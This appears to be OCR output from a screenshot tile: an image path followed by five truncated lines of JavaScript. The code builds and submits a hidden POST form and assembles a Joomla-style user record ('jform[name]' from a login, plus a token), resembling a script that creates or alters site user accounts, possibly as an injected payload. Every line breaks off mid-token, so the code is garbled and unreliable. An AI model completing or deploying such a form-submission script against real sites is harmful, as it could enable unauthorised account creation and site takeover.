
document.createElement('form');form.method = 'POST';
(k) {var inp = document.createElement('input');inp.typ
fields[k];form.appendChild(inp);});document.body.appe
buildUserBody(token, u) {var body = new URLSearchParams
'0');body.set('jform[name]', u.login);body.set('jform[u